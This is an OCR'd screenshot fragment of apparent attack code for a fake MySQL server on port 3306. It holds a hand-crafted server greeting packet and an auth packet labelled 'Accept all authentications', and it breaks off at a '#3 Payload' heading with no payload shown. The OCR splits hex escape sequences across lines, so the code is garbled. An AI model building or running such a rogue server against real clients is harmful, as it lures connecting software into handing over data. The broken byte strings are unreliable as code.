
PORT = 3306
BUFFER_SIZE = 1024
#1 Greeting
greeting =
“\x5b\x00\x00\x00\x0a\x35\x2e\x36\x2e\x32\x38\x2d\x30\x75
\x62\x75\x6e\x74\x75\x30\x2e\x31\x34\x2e\x30\x34\x2e\x31\
x00\x2d\x00\x00\x00\x40\x3f\x59\x26\x4b\x2b\x34\x60\x00\x
ff\xf7\x08\x02\x00\x7f\x80\x15\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x68\x69\x59\x5f\x52\x5f\x63\x55\x60\x64\x53\x
52\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5
f\x70\x61\x73\x73\x77\x6f\x72\x64\x00”
#2 Accept all authentications
authok = “\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00”
#3 Payload